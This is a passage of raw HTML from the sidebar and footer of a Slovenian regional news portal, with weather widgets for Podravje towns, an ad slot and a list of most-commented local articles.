<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#3643445352585f45424059765b595c534659524457405c5318455f"><span class="__cf_email__" data-cfemail="fe8b8c9b9a90978d8a8891be9391949b8e919a8c9f88949bd08d97">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6972869d3a452_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6972869d3a452" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_6972869d3a452 = new tdBlock();
block_td_uid_13_6972869d3a452.id = "td_uid_13_6972869d3a452";
block_td_uid_13_6972869d3a452.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6972869d3a452_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6972869d3a452_rand","tdc_css_class_style":"td_uid_13_6972869d3a452_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6972869d3a452.td_column_number = "1";
block_td_uid_13_6972869d3a452.block_type = "td_block_7";
block_td_uid_13_6972869d3a452.post_count = "30";
block_td_uid_13_6972869d3a452.found_posts = "6136";
block_td_uid_13_6972869d3a452.header_color = "#";
block_td_uid_13_6972869d3a452.ajax_pagination_infinite_stop = "";
block_td_uid_13_6972869d3a452.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_6972869d3a452);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6972869d3a452 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
